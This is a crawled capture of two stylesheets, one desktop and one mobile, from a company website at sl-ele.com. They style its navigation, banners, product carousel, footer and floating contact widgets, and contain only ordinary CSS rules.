request_url: http://sl-ele.com/images/stylel.css
body_size: 21986
content:
@charset "utf-8";
/* CSS Document */
body,td,th,input,textarea,select{
	font-size:13px;
	font-family:'微软雅黑', Arial, Tahoma;
	color:#333;
}
body,dl,dt,dd,p{margin:0;}
img{border:0px none; vertical-align:middle;}
table{border-collapse:collapse;}
ul{display:block; margin:0; padding:0;}
li{list-style:none;}
a{color:#333; text-decoration:none; outline:none;transition:all ease 0.3s;}
a:hover{ color:#005bac;}
.clear{ clear:both; height:0px !important; overflow:hidden;}
.wrap{width:1200px;margin:0 auto;}
.fl{
	float:left;
	}
.fr{
	float:right;
	}
	
	.head{
	width:100%;
	position:absolute;
	top:0px;
	left:0px;
	z-index:99;
	}
.head .topbar{
	height:40px;
	background-color:#eee;
	background: linear-gradient(to bottom, #fefefe,#eee);
	border-bottom:1px solid #ddd;
	overflow:hidden;
	}
.head .topbar .fl{
	line-height:40px;
	color:#999;
	}
.head .topbar span.phone{
	float:left;
	display:inline-block;
	height:40px;
	line-height:40px;
	padding-left:30px;
	color:#666;
	background:url(../images/top1.png) no-repeat left center;
	}
.head .topbar b{
	float:left;
	display:inline-block;
	height:14px;
	width:1px;
	background-color:#ddd;
	margin:0 15px;
	margin-top:14px;
	}
.head .topbar #top-search{
	float:right;
	height:27px;
	width:180px;
	color:#fff;
	border:1px solid #ddd;
	background-color: #fff;
	border-radius:40px;
	margin-top:6px;
	overflow:hidden;
	transition:all ease .3s;
		}
.head .topbar #top-search:hover{
	border-color:#4686E6;
	}
.head .topbar #top-search  input[type="text"]{
	float:left;
	height:26px;
	line-height:26px;
	padding-left:15px;
	width:125px;
	border:none;
	background-color:transparent;
	color:#999;
	overflow:hidden;
	}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { 
	color: #ccc;
	} 
.head .topbar #top-search button{
	float:right;
	width:27px;
	height:26px;
	border:none;
	background: url(../images/search_t.png) no-repeat center center;
	color:#fff;
	margin-right:10px;
	cursor:pointer;
	}
.head .navwrap{
	height:100px;
	background-color:#fff;
	}
.head .navwrap .logo{
	float:left;
	height:100px;
	width:250px;
	background:url(../images/logo.png) no-repeat left center;
	overflow:hidden;
	}
.head .navwrap .navbox{
	float:right;
	margin-top:50px;
	width:950px;
	}

.head .navwrap #nav > li{
	float:left;
	width:100px;
	height:50px;
	text-align:center;
	font-size:16px;
	}
.head .navwrap #nav > li > a{
	display:block;
	width:100px;
	text-align:center;
	position:relative;
	color:#666;
	border-right:1px solid #ddd;
	}
.head .navwrap #nav li:last-child a{ 
	border-right:none;
	}

.head .navwrap #nav li a span.line{
	display: inline-block;
	height:2px;
	width:0;
	margin:auto;
	background-color:#015bac;
	position:absolute;
	bottom:-29px;
	left:50%;
	z-index:99;
	}
.head .navwrap #nav li a:hover{
	color:#015bac;
	}
.head .navwrap #nav .subnav{
	display:none;
	width:100%;
	height:0;
	opacity:0;
	background-color:rgba(255,255,255,.9);
	border-top:1px solid #ddd;
	position:absolute;
	top:140px;
	left:0px;
	z-index:98;
	float:left;	}
.head .navwrap #nav .subnav .fl{
	width:370px;
	padding-top:25px;
	overflow:hidden;
	}
.head .navwrap #nav .subnav .fl img{
	width:350px;
	height:190px;
	border:7px solid #015bac;
	}
.head .navwrap #nav .subnav .fr{
	width:730px;
	padding-top:25px;
	text-align:left;
	}
.head .navwrap #nav .subnav .fr > div{
	height:40px;
	margin-bottom:8px;
	}
.head .navwrap #nav .subnav .fr > div a{
	display:block;
	float:left;
	width:100px;
	height:40px;
	font-size:14px;
	line-height:40px;
	text-align:center;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	background-color:#015bac;
	color:#fff;
	border-left:1px solid rgba(255,255,255,0.8);
	}	
.head .navwrap #nav .subnav .fr > div a:hover{
	background-color:#000000;
	}
.head .navwrap #nav .subnav .fr a.more{
	height:38px;
	background:none;
	color:#015bac;
	border:1px solid #015bac;
	}
.head .navwrap #nav .subnav .fr a.more:hover{
	background:#E50F72;
	border-color:#015bac;
	color:#fff;
	}
.head .navwrap #nav .subnav .fr p{
	font-size:13px;
	line-height:2em;
	color:#666;
	}	 
.head .navwrap #nav .subnav .fr span{
	display:inline-block;
	width:80px;
	height:2px;
	background-color:#005bac;
	margin-bottom:4px;
	}
/*************引导页************/
.maincon{
	width:450px;
	position:absolute;
	left:61%;
	top:100%;
	z-index:999;
	-webkit-animation: mcon 2s 1 cubic-bezier(0.77, 0, 0.175, 1) forwards;
    animation: mcon 2s 1 cubic-bezier(0.77, 0, 0.175, 1) forwards;
	opacity:.2;
	}
@-webkit-keyframes mcon {
    0% { opacity:.2;top:100%; }
    100% { opacity:1;top:32%; }
	}
@keyframes mcon {
    0% { opacity:.2;top:100%; }
    100% { opacity:1;top:32%; }
	}
.maincon .t2{
	margin-top:30px;
	font-size:14px;
	line-height:2em;
	}
.maincon .btn{
	margin-top:25px;
	}
.maincon .btn li{
	float:left;
	}
.maincon .btn a{
	float:left;
	display:block;
	height:40px;
	width:120px;
	font-size:14px;
	text-align:center;
	line-height:40px;
	color:#fff;
	background:rgba(0,0,0,0.8);
	margin-right:15px;
	position:relative;
	}
.btn li a::before, .btn li a::after { opacity: 0; position: absolute; width:110px; height:30px; top:5px; left:5px; }
.btn li a::before { border-top: 1px solid #fff; border-bottom: 1px solid #fff; transform: scale(0, 1); -webkit-transform: scale(0,1); }
.btn li a::after { border-left: 1px solid #fff; border-right: 1px solid #fff; transform: scale(1, 0); -webkit-transform: scale(1,0); }
.btn li a::before,.btn li a::after { transition: opacity 0.35s ease 0s, transform 0.35s ease 0s; content: ''; box-sizing: border-box; }
.btn li:hover a::before,.btn li:hover a::after { opacity: 1; transform: scale(1); -webkit-transform: scale(1); }
.maincon .btn a:hover{
	background-color:#D71D13;
	}
.mainbanner{
	height:100%;
	overflow:hidden;
	}
.mainbanner .ban1{
	background-image:url(../images/banner1.jpg);
	}
.mainbanner .ban2{
	background-image:url(../images/manban2.jpg);
	}
.mainbanner .ban3{
	background-image:url(../images/manban3.jpg);
	}
.mainbanner .ban4{
	background-image:url(../images/manban4.jpg);
	}
@media (max-width: 768px) {
	
.maincon{
	width:80%;
	left:5%;
	padding:5%;
	text-align:center;
	background-color:rgba(255,255,255,.8);
	-webkit-animation: mcon2 2s 1 cubic-bezier(0.77, 0, 0.175, 1) forwards;
    animation: mcon2 2s 1 cubic-bezier(0.77, 0, 0.175, 1) forwards;
	}
.maincon .t2{
	display:none;
	}
.maincon .btn li{
	float:left;
	width:50%;
	}
.maincon .btn li:nth-child(2) a{
	float:right;
	}
.mainbanner .ban1{
	background-image:url(../images/manban1m.jpg);
	}
.mainbanner .ban2{
	background-image:url(../images/manban2m.jpg);
	}
.mainbanner .ban3{
	background-image:url(../images/manban3m.jpg);
	}	
	
	
}
@-webkit-keyframes mcon2 {
    0% { opacity:.2;top:100%; }
    100% { opacity:1;top:40%; }
	}
@keyframes mcon2 {
    0% { opacity:.2;top:100%; }
    100% { opacity:1;top:40%; }
	}
/*************引导页END************/

.lan-en,.alibaba,.wechat{
	display:block;
	width:26px;
	height:26px;
	text-align:center;
	line-height:26px;
	border-radius:100%;
	background-color:#ccc;
	color:#fff;
	margin:0 5px;
	}
.lan-en:hover{
	background-color:#D71D13;
	color:#fff;
	}
.alibaba{
	background-image:url(../images/img1.png);
	background-position:-35px -1px;
	background-repeat:no-repeat;
	}
.wechat{
	background-image:url(../images/img1.png);
	background-position:-70px -1px;
	background-repeat:no-repeat;
	}
.wechatwrap{
	float:left;
	position:relative;
	}
.webox{
	display:none;
	width:130px;
	height:130px;
	background-color:rgba(0,0,0,0.5);
	border-radius:4px;
	padding:10px;
	position:absolute;
	left:-60px;
	top:70px;
	z-index:999;
	opacity:0;
	overflow:hidden;
	}
.webox img{
	width:130px;
	height:130px;
	}
.alibaba:hover{
	background-color:#FF6501;
	}
.wechat:hover{
	background-color:#98C01B;
	}
#menucon{
	width:100%;
	height:0;
	background-color: rgba(255,255,255,.8);
	position:absolute;
	left:0px;
	top:100px;
	z-index:999;
	overflow:hidden;
	}
#menucon .wrap{
	box-sizing:border-box;
	padding-left:320px;
	}
#menucon .subnav{
	float:left;
	width:105px;
	padding-top:20px;
	}
#menucon .subnav a{
	display:block;
	width:105px;
	height:30px;
	text-align:center;
	color:#888;
	line-height:30px;
	}
#menucon .subnav a:hover{
	color:#D71D13;
	}
html,body{
	height:100%;
	} 

#ind-product{
	padding-top:6%;
	position:relative;
	overflow:hidden;
	}
#ind-product .wrap{
	position:relative;
	z-index:99;
	}
#ind-product #probg{
    position: absolute;
    left: 0px;
    top: 0px;
	z-index:0;
    width: 100%;
    height: 100%;
    background: url(../images/probg.jpg) no-repeat scroll center center #eee;
	}
#ind-product .bgac{
    background-size: cover;
	-webkit-animation: pro_bg 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);
    animation: pro_bg 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);
	}
@-webkit-keyframes pro_bg {
    0% { -webkit-transform: perspective(600px) rotateX(60deg); -webkit-transform-origin: center top 0; }
    100% { -webkit-transform: perspective(600px) rotateX(0deg); -webkit-transform-origin: center top 0; }
	}
@keyframes pro_bg {
    0% { -webkit-transform: perspective(600px) rotateX(60deg); transform: perspective(600px) rotateX(60deg); -webkit-transform-origin: center top 0; transform-origin: center top 0; }
    100% { -webkit-transform: perspective(600px) rotateX(0deg); transform: perspective(600px) rotateX(0deg); -webkit-transform-origin: center top 0; transform-origin: center top 0; }
	}
#ind-product .hd h1{
	color:#D71D13;
	font-size:34px;
	font-weight:bold;
	text-align:center;
	}
#ind-product .hd h1 a{
	color:#D71D13;
	}
#ind-product .hd h3{
	text-align:center;
	font-size:13px;
	color:#aaa;
	font-weight:normal;
	}
#ind-product .prolist{
	width:1180px;
	height:330px;
	overflow:hidden;
	margin-top:20px;
	padding-top:10px;
	}
#ind-product .prolist .swiper-slide a{
	display:block;
	width:260px;
	height:330px;
	padding:14px;
	margin:auto;
	text-align:center;
	background-color:#fff;
	position:relative;
	}
#ind-product .prolist .swiper-slide .img{
	width:260px;
	height:260px;
	overflow:hidden;
	}
#ind-product .prolist .swiper-slide .img img{
	width:260px;
	height:260px;
	}
#ind-product .prolist .swiper-slide p{
	font-size:14px;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow: hidden;
	margin-top:15px;
	}
#ind-product .swiper-slide a::before,#ind-product .swiper-slide a::after { opacity: 0; position: absolute; width: 100%; height: 100%; top: 0; left:0; }
#ind-product .swiper-slide a::before { border-top: 1px solid #D71D13; border-bottom: 1px solid #D71D13; transform: scale(0, 1); -webkit-transform: scale(0,1); }
#ind-product .swiper-slide a::after { border-left: 1px solid #D71D13; border-right: 1px solid #D71D13; transform: scale(1, 0); -webkit-transform: scale(1,0); }
#ind-product .swiper-slide a::before,#ind-product .swiper-slide a::after { transition: opacity 0.35s ease 0s, transform 0.35s ease 0s; content: ''; box-sizing: border-box; }
#ind-product .swiper-slide:hover a::before,#ind-product .swiper-slide:hover a::after { opacity: 1; transform: scale(1); -webkit-transform: scale(1); }
#ind-product .swiper-slide a:hover{
	transform:translateY(-5px);
	box-shadow:0px 5px 7px rgba(0,0,0,.2);
	}
#ind-product .morebox{
	display:block;
	width:142px;
	height:34px;
	margin:20px auto;
	overflow:hidden;
	}
#ind-product .morebox a{
	float:left;
	display:inline-block;
	width:30px;
	height:34px;
	text-align:center;
	line-height:34px;
	font-size:14px;
	cursor:pointer;
	overflow:hidden;
	}
.morebox .pro-prev,.morebox .pro-next{
	font-family:"宋体";
	}
#ind-product .more{
	width:80px !important;
	}
#ind-product .prolist .swiper-slide .bg{
	width:100%;
	height:308px;
	background-color:#000;
	position:absolute;
	left:0px;
	top:280px;
	z-index:9;
	opacity:0;
	}
#ind-product .prolist .swiper-slide .bg2{
	text-align:center;
	color:#fff;
	position:absolute;
	left:50%;
	top:300px;
	margin-left:-25px;
	z-index:10;
	}
#ind-product .prolist .swiper-slide .bg2 i{
	display:block;
	width:50px;
	height:50px;
	border-radius:50%;
	border:1px solid #fff;
	background:url(../images/search-ind.png) no-repeat center center;
	background-size:25px auto;
	margin-bottom:10px;
	}
	
#ind-about{
	width:100%;
	height:600px;
	position:relative;
	}	
#ind-about .wrap{
	height:600px;
	position:relative;
	}
#ind-about .img{
	width:660px;
	height:410px;
	border:3px solid #fff;
	position:absolute;
	left:0px;
	top:77px;
	}
#ind-about .img2{
	width:1130px;
	height:476px;
	position:absolute;
	right:0px;
	top:50px;
	z-index:0;
	background:url(../images/indabo3.png) no-repeat 0 0;
	}
#ind-about .con{
	width:430px;
	height:410px;
	position:absolute;
	right:40px;
	top:90px;
	z-index:2;
	color:#fff;
	}
#ind-about .con h1{
	margin-bottom:30px;
	}
#ind-about .con span{
	display:block;
	width:140px;
	height:2px;
	background-color:#fff;
	margin-bottom:30px;
	}
#ind-about .con p{
	line-height:2em;
	font-size:14px;
	}
#ind-about .con .btn{
	margin-top:35px;
	}
#ind-about .con .btn a{
	display:inline-block;
	width:120px;
	height:45px;
	text-align:center;
	color:#fff;
	font-size:16px;
	line-height:45px;
	background-color:rgba(255,255,255,.2);
	border:1px solid #fff;
	margin-right:10px;
	}
#ind-about .con .btn a:last-child{
	margin-right:0px;
	}
#ind-about .con .btn a:hover{
	background-color:rgba(255,255,255,.6);
	transform:translateY(-5px);
	box-shadow:0px 3px 5px rgba(0,0,0,.5);
	}
#ind-about .bg1{
	width:100%;
	height:600px;
	position:absolute;
	left:0px;
	top:0px;
	z-index:-1;
	background:url(../images/indabo2.png) repeat 0 0;
	}
#ind-about .bg2{
	width:100%;
	height:600px;
	position:absolute;
	left:0px;
	top:0px;
	z-index:-2;
	background: url(../images/indabo1.jpg) no-repeat center center fixed;
	background-size: cover;
	}
	
#ind-power{
	height:670px;
	padding-top:50px;
	position:relative;
	overflow:hidden;
	}
#ind-power .hd h1{
	color:#D71D13;
	font-size:34px;
	font-weight:bold;
	text-align:center;
	padding-top:20px;
	}
#ind-power .hd h3{
	text-align:center;
	font-size:13px;
	color:#aaa;
	font-weight:normal;
	}
#ind-power .bd{
	width:1220px;
	margin-top:50px;
	}
#ind-power .bd ul li{
	float:left;
	width:290px;
	height:195px;
	margin-right:13px;
	margin-bottom:11px;
	overflow:hidden;
	}
#ind-power .bd ul li.pol1{
	height:400px;
	}



#ind-service{
	width:100%;
	height:280px;
	background:url(../images/indser1.jpg) no-repeat center center;
	background-size: cover;
	color:#fff;
	overflow:hidden;
	}	
#ind-service h1{
	text-align:center;
	font-size:30px;
	letter-spacing:2px;
	margin-top:80px;
	}
#ind-service h1 img{
	margin:0 15px;
	}
#ind-service .btnbox{
	text-align:center;
	}
#ind-service .btnbox a{
	color:#fff;
	font-size:16px;
	margin:0 15px;
	}
#ind-service .line{
	width:50px;
	height:3px;
	background-color:#fff;
	margin:20px auto;
	}
	
#foot{
	height:170px;
	padding:40px 0;
	margin-top:20px;
	}
#foot .fl{
	width:245px;
	height:145px;
	border-right:1px solid #ddd;
	padding-left:20px;
	position:relative;
	}
#foot .fl .fl1{
	margin-top:30px;
	}
#foot .fl .fl1 img{
	width:200px;
	height:auto;
	}
#foot .fl .fl2{
	width:175px;
	height:40px;
	line-height:40px;
	font-size:16px;
	color:#999;
	text-align:center;
	margin-top:20px;
	background-color:rgba(255,255,255,0.6);
	}
#foot .fr{
	width:890px;
	height:220px;
	}
#foot .fr dl{
	float:left;
	width:105px;
	}
#foot .fr dl dt{
	font-size:16px;
	color:#333;
	margin-bottom:20px;
	}
#foot .fr dl dd{
	margin-top:10px;
	padding-left:2px;
	color:#888;
	}
#foot .fr dl dd a{
	color:#888;
	}
#foot .fr dl dd a:hover{
	color:#005bac;
	}
#foot .fr dl.ft-contact{
	width:240px;
	margin-bottom::10px;
	}
#foot .ft-contact .share a{
	float:left;
	margin:5px 10px 0 0;
	}
#foot .ft-contact .webox{
	top:-200px;
	}
#copy{
	height:40px;
	line-height:40px;
	border-top:1px solid #ddd;
	text-align:center;
	color:#999;
	}
/************浮动客服**************/
.float{
	width:40px;
    position: fixed;
    right: 0px;
    top:290px;
    z-index: 999;
	}
.float .fla{
	display:block;
	height:40px;
	width:40px;
	text-align:center;
	background-color:#D71D13;
	position:relative;
	transition:all ease .3s;
	cursor:pointer;
	}
.float .fla .img{
	height:40px;
	width:40px;
	position:absolute;
	left:0px;
	top:0px;
	line-height:40px;
	}
.float .fla .img img{
	width:auto;
	height:30px;
	vertical-align:middle;
	}
.float .fla .con{
	width:100px;
	height:40px;
	line-height:40px;
	background-color:#666;
	color:#fff;
	position:absolute;
	left:44px;
	top:0px;
	}
.float .fla:hover{
	background-color:#666;
	}
.float  #qq dl,.float  #tel dl{
	width:120px;
	border:1px solid #ddd;
	background-color:#fff;
	position:absolute;
	left:-138px;
	top:0;
	padding-bottom:10px;
	display:none;
	padding:6px;
	}
.float  #qq dl dt,.float  #tel dl dt{
	background-color:#333;
	color:#fff;
	padding:6px;
	margin-bottom:15px;
	}
.float  #qq dl dd,.float  #tel dl dd{
	margin-bottom:10px;
	}
.float  #wechat div{
	width:140px;
	height:140px;
	border:1px solid #ddd;
	position:absolute;
	left:-148px;
	top:-44px;
	display:none;
	background-color:#fff;
	}
.float  #wechat div img{
	width:100%;
	height:auto;
	}

.bd ul li  a{
	display:block;
	width:100%;
	height:100%;
	padding:14px;
	margin:auto;
	text-align:center;
	background-color:#fff;
	position:relative;
	}
.bd ul li a::before,#ind-product .bd ul li a::after { opacity: 0; position: absolute; width: 100%; height: 100%; top: 0; left:0; }
.bd ul li a::before { border-top: 1px solid #D71D13; border-bottom: 1px solid #D71D13; transform: scale(0, 1); -webkit-transform: scale(0,1); }
.bd ul li a::after { border-left: 1px solid #D71D13; border-right: 1px solid #D71D13; transform: scale(1, 0); -webkit-transform: scale(1,0); }
.bd ul li a::before,#ind-product .bd ul li a::after { transition: opacity 0.35s ease 0s, transform 0.35s ease 0s; content: ''; box-sizing: border-box; }
.bd ul li:hover a::before,#ind-product .bd ul li:hover a::after { opacity: 1; transform: scale(1); -webkit-transform: scale(1); }
.bd ul li a:hover{
	transform:translateY(-5px);
	box-shadow:0px 5px 7px rgba(0,0,0,.2);
	}
	
.topbarn{
	float:right;
	width:120px;
	margin-left:15px;
	}
.topbarn a{
	float:left;
	}
	
	.wechatwrap{
	float:left;
	position:relative;
	}
.webox{
	display:none;
	width:130px;
	height:130px;
	background-color:rgba(0,0,0,0.5);
	border-radius:4px;
	padding:10px;
	position:absolute;
	left:-60px;
	top:70px;
	z-index:999;
	opacity:0;
	overflow:hidden;
	}
.webox img{
	width:130px;
	height:130px;
	}
.alibaba:hover{
	background-color:#FF6501;
	}
.wechat:hover{
	background-color:#98C01B;
	}
	
	#foot {
    border-top: 1px solid #ddd;
}

#banner{ width:100%; overflow:hidden; height750px; margin:0px auto 0px auto;}
.banner { width: 1000px; height: 750px; position: relative; margin: 0 auto;}
#focus {width: 1920px;height:650px;overflow: hidden;position:absolute; left:-470px; top: 130px; }
#focus ul {height: 650px;position: absolute;}
#focus ul li {float: left;width: 1920px;height: 650px;overflow: hidden;position: relative;}
#focus ul li a { display: block; width: 1920px; height: 650px;}
#focus .btn {width:250px;height:11px; margin: 0 auto;}  
#focus .pre {left:390px;background: url(../images/prev.png) no-repeat center center; }
#focus .next {right:390px;background: url(../images/next.png) no-repeat center center; } 
#focus .preNext {width:31px;height:53px;position: absolute;top:184px;cursor: pointer;}
#focus .btn span { display:block; float:left;width:31px;height:11px;margin:0px 4px;cursor: pointer; background: url(../images/d2.png) no-repeat center center;}
#focus .btn span.on {  background: url(../images/d1.png) no-repeat center center;margin:0px 4px; padding:0px;}
#focus .dw { width: 1920px; height: 10px; position: absolute; bottom: 80px; left: 0;}
#focus .yys { width: 1920px; height:40px; position: absolute; bottom:-12px; left: 0; }
.yb_conct {
    position: fixed;
    z-index: 9999999;
    top: 260px;
    right: -110px;
    cursor: pointer;
    transition: all .3s ease;
}

@media screen and (max-width: 767px){
    .yb_conct{
        display: none;
    }
}



.yb_bar ul li {
    width: 160px;
    height: 43px;
    font: 16px/53px 'Microsoft YaHei';
    color: #fff;
    text-indent: 54px;
    margin-bottom: 3px;
    border-radius: 3px;
    transition: all .5s ease;
    overflow: hidden;
}

.yb_bar .yb_top {
    background: #015bac url(../images/fixCont.jpg) no-repeat 0 -5px;
    line-height: 42px;
    height: 42px;
}

.yb_bar .yb_wangwang {
    background: #015bac url(../images/fixCont.jpg) no-repeat 0 -59px;
}

.yb_bar .yb_QQ {
    text-indent: 0;
    background: #015bac url(../images/fixCont.jpg) no-repeat 0 -118px;
}

.yb_bar .yb_WeiBo {
    text-indent: 0;
    background: #015bac url(../images/fixCont.jpg) no-repeat 0 -174px;
}

.yb_bar .yb_WeiXin {
    background: #015bac url(../images/fixCont.jpg) no-repeat 0 -230px;
    line-height: 42px;
    height: 42px;
}

.yb_bar .yb_WeiXin span {
    text-indent: 54px;
    width: 160px;
    height: 42px;
    display: block;
}

.hd_qr {
    margin-left: 17px;
    float: left
}

.yb_QQ a {
    display: block;
    text-indent: 54px;
    width: 100%;
    height: 100%;
    color: #fff;
    line-height: 42px;
}


--- FILE ---
content_type: text/css
request_url: http://sl-ele.com/ph/phone_css/css.css
body_size: 17133
content:
/* reset all browser whitespace and fonts styles
 * @path STATIC/img/phone_img/web.css
 * Created:Joysner
 */
html{color:#555;background:#ccc;}
body{margin:0;padding:0;font:1em/1.4 "\5fae\8f6f\96c5\9ed1","Hiragino Sans GB","Arial","tahoma";}
/**/
/*font*/
h1{font-size:24px;font-weight:bold;font-family:"\5fae\8f6f\96c5\9ed1","Hiragino Sans GB","Arial","tahoma";margin-bottom:12px}
h2{font-size:24px;font-weight:bold;font-family:"\5fae\8f6f\96c5\9ed1","Hiragino Sans GB","Arial","tahoma";margin-bottom:10px}
/**/
ul{margin:0;padding:0;list-style:none}
p{margin:0 0 3px 0}
input,textarea,button{font-size:1.2em}

a{color:#333;text-decoration:none}

img{border:0}
.spot{color:#f20}
.col1{width:35px;float:left}
.col2{margin:0}
.blue{color: #078dcf !important;}
.red {color: red !important;}

.banner{margin:0}
.banner img{width:100%;height:auto}
#pg_margins{min-height:380px!important;max-width:640px;margin:0 auto;}
/*头尾样式*/
#header{
position:relative;
z-index: 1000;
}
#header,.box .title,.navArea a:hover,.navArea a:active,.navArea .current,
.pager-next-pre .btn,
.pager-next-pre .active,.pager-next-pre a:hover{
background:#015bac;

}
#fixed-foot{
	position:relative;
    	z-index: 1000;
	text-align:center;
}
#fixed-foot{width:100%;bottom:0;display:table;line-height:17px;font-size:0;}
#fixed-foot li a{color:#fff;display:block;}
.fixed-button{display:block;margin:0 auto;background:url(../phone_img/icon_arr_tel_white.png) no-repeat 0 0;width:19px;height:17px;overflow:hidden;}
.icon_arr_email{background-image:url(../phone_img/icon_arr_email.png)}
.icon_arr_map{background-image:url(../phone_img/icon_arr_map.png)}
.icon_arr_share{}
.icon_arr_book{background-image:url(../phone_img/icon_arr_book.png)}

.logo{text-align:center;margin:0;position:relative;font-size:0;height:75px;box-shadow:0 2px 4px #015bac;}
.logo .logoimg{width:100%;height:100%;}
.logo .logoimg a{width:100%;height:100%;display:block}
.btn-home{width:25px;height:22px;background:url(../phone_img/icon_home.png) no-repeat;position:absolute;right:10px;top:10px;z-index:1000;display:none}
.btn-back{left:42px;position:absolute;top:5px;width:32px;height:32px;z-index:1000}
.btn-browser{right:10px;position:absolute;top:5px;width:32px;height:32px;z-index:1000}
.line-24{line-height:1.7}
/*圆*/
.num{
	border-radius:6px;
	width:45px;
	height:45px;
	line-height:45px;
	color:#f60;
	background:#F1F1F1;
	text-align:center;
	border:1px solid #fff;
	font-size:110%;
}
/*圆角*/
.arr-round,.arr-round-blue{
	width:18px;
	height:18px;
	right:10px;display:block;
	position:absolute;
	border-radius: 9px;
	top:8px
}
.min{background-position:4px 1px;}
.arr-round{background-position:3px 5px;background-image:url(../phone_img/icons-arr-dn.png)}
.more-item{
	background:#fff;
	box-shadow:1px 2px 2px rgba(0,0,0,.2);
	border-radius:20px;
	width:20px;
	height:20px;
	text-indent:-999px;
	overflow:hidden;
	margin:7px 0 0
}
.more{float:right}
.box{position:relative;margin:0;padding:0 0 .5em;background:#fff}
.box p{margin:0}
.box dd img{width:100%;height:auto}
.xundan_box{font-size:0}
.box .title{
	box-shadow:1px 1px 2px 0 rgba(0,0,0,.3);
	text-shadow:-1px -1px 0 rgba(0,0,0,.3);
	height:36px;
	line-height:36px;
	padding:0 10px;
	color:#fff;
	font-weight:bold;
	position:relative;
        font-size:1.3em
}
.box dd{padding:0;margin:0}
.pd10,.box dd.pd10{padding:.6em;}
.box .intro-box{padding:10px 10px 0;overflow:hidden;zoom:1}
.box .intro-box h3{margin:0;}
.box .intro-box img{margin-right:10px;}
.inside-pages img{width:100%!important;height:auto}
.box .box_map{margin:.5em}
.box .box_map img{width:100%}
.box .box_contact{margin:1em .5em;line-height:1.7}
.box .box_contact img{width:100%}

.look_more_item{display:block}
.more_item{display:none;position:absolute;border-radius:3px;color:#333;border:1px solid #DBDBDB;width:75px;z-index:10;background:#fff;padding:8px 12px;right:10px;margin-top:30px;}
.more_item a{display:block;font-weight:normal;line-height:18px;padding:3px 0;text-shadow: 0px 1px 1px #fff;}
.inside-pages .title .btn-red{margin-top:2px}

/*信息列表*/
.info-list li{border-bottom:1px solid #E5E5E5;position:relative;text-shadow:-1px -1px 0 #fffff;}
.info-list li h5{margin:0;font-weight:normal;font-size:1em;}
.info-list li a{display:block;padding:.8em 1em;}
.info-list li a:active,
.info-list li a:hover{
	background:#f2f2f2;
	text-shadow: -1px -1px 0 rgba(255,255,255,1);
}
.info-list li p{margin:0;height:20px;overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.info-list li .time{font-size:12px;color:#999}
.btn-more{text-align:center;padding:10px 0 15px}

/*产品列表*/
.img-list{padding:10px 0 0 0;zoom:1;overflow:hidden;}
.img-list a{display:block}
.img-list li{display:inline-block;*display:inline;zoom:1;vertical-align:top}
.img-list .pic_list_li{border-bottom:1px solid #ddd;padding:0 .2em;text-align:center}
.img-list .pic_list_li img{width:100%;height:auto}
.img-list .pic_list_1{width:100%;}
.img-list .pic_list_2{width:50%;}
.img-list .pic_list_3{width:33.33%;}
.img-list .pic_list_4{width:25%;}
.img-list .pic_list_5{width:20%;}


.p-service li .num{float:left; margin-right:15px;margin-left:10px;display:inline}
.p-service li{zoom:1;overflow:hidden}
.p-service li h5{margin:0 0 5px;font-size:14px;}
.p-service li .summary{font-size:12px;color:#888}
.img-list li .y{height:10px;}

.guestbook li{border-bottom:1px solid #dbdbdb;position:relative;text-shadow: -1px -1px 0 #fffff;padding:8px 12px;}
.guestbook .right{float:right;font-size:12px;color:#666}
.guestbook li p{margin:0}
.guestbook li .time{font-size:12px;color:#999;}

.reply{margin:5px 0 0;border-radius:3px;border:1px solid #D3C376;background:#FFFBE9;padding:4px;}
.reply .arr{width:10px;height:7px;display:block;position:absolute;margin:-11px 0 0 5px}
.tel-box{border-radius:3px;border:1px solid #D3C376;background:#FFF8D5;padding:3px 3px 3px 22px;margin-bottom:3px;line-height:14px;color:#115604;}

.contact{line-height:24px}

.youlink{background:#015bac;padding:10px;clear:both}

.picBox{ width:100%;height:100%;position:relative;background:#e6e6e6;}
.picBox .next{ float:right;}
.piclist{position:relative;width:2232px; left:0;height:100%;}
.piclist li{width:300px;height:100%;position:relative; float:left; vertical-align: top;text-align:center;font-size:0}
.icon_num{ position:absolute;bottom:5px;left:0;font-size:12px;text-align:center;width:100%}
.icon_num a{background:#000;border-radius:7px;width:.5em;height:.5em;padding:0;font-size:12px;border:1px solid #000;text-align:center;cursor:pointer;margin-right:.4em;display:inline-block;*display:inline;zoom:1;overflow:hidden;}
.icon_num a:hover,.icon_num .active{background:#f60;color:#f60;border-color:#f60;}
.swipe{visibility:hidden;position:relative;overflow:hidden}

.arrdiv{display:none}
.pre,.next{width:25px;height:40px;overflow:hidden;text-indent:-999px;opacity:0.5;background:#000 url(../phone_img/icon_arrow.png) no-repeat 3px 5px;position:absolute;}
.arrdiv .pre{left:0;border-bottom-right-radius:3px;border-top-right-radius:3px}
.arrdiv .next{right:0;background-position:-18px 5px;border-bottom-left-radius:3px;border-top-left-radius:3px}

.pager-next-pre .btn{color:#fff;}
.pager-next-pre ._pre{
background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f2f2f2));
background-image: -webkit-linear-gradient(top, #fff, #f2f2f2);
background-image:    -moz-linear-gradient(top, #fff, #f2f2f2);
color:#444
}
.pager-next-pre ._next{}
.pager-next-pre p{display:none}

/*nav*/
.pager-next-pre{padding:0 2% .5em;margin:0;width:96%;display:table;background:#fff}
.pager-next-pre a{line-height:2.8em;text-align:center;display:table-cell;background:#F1F1F1;border-radius:3em;}
.pager-next-pre .active,.pager-next-pre a:hover{color:#fff;text-shadow:-1px 2px 0 rgba(0, 0, 0, 0.2);}
.nav li.active a,.nav li:hover a{color:#fff;}

.theme{font-size:1.2em;margin:0 0 10px;padding:.6em 0;border-bottom:1px dotted #ccc;text-align:center;color:#111}
.ms_time{text-align:center;padding:0}
.m_tel{float:left;margin:10px;display:inline;width:47px;height:47px;}
.contact-list .topic{margin:0 0 2px;}

.btn-red,.btn-blue{padding:.5em;display:block;border:1px solid #D94402;background:#D94402;color:#fff;text-shadow:1px 1px 1px #333;margin-top:4px;display:block;width:100%}
.btn-blue{border-color:#1075BD;background-color:#1075BD}

.i-book label{display:block;padding:0 0 .5em}
.i-book p{margin:0 0 .6em}
.i-book .mobile{color:#015bac}
.i-book .mobile .text{background:#fce13a;border:1px solid #fce13a}
.text,.textarea{padding:.4em 2%;width:95%;vertical-align:middle;}
.msg1 {color:#015bac;}
